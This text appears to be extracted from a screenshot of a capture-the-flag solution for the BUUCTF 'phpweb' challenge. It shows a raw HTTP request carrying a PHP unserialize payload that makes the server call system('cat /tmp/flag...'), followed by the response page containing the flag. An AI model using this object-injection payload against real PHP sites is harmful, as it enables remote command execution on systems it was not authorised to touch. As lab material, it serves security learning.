 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Origin : http://e307a9fd-5f4e-47e0-8075-07391352e5b9.node4.buuoj.cn:81
Content-Type : application/x-www-form-urlencoded
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer :
http://e307a9fd-5f4e-47e0-8075-07391352e5b9.node4.buuoj.cn:81/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
func=unserialize &p=
O:4:"Test":2:{s:1:"p";s:22:"cat+/tmp/flagoefiu4r93";s:4:"func";s:6:"system";
}
12 <head>
13 <title>
phpweb
</title>
14 <style type="text/css ">
15 body {
16 background :url("bg.jpg")no-repeat ;
17 background-size :100%;
18 }
19 p {
20 color :white ;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language =javascript >
27 setTimeout ("document.form1.submit()" ,5000)
28 </script>
29 <p>
30 flag{878405be-69fe-4ddc-b889-2f93a8cc60e5}
31 flag{878405be-69fe-4ddc-b889-2f93a8cc60e5}
</p>
32 <form id=form1 name=form1 action="index.php " method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37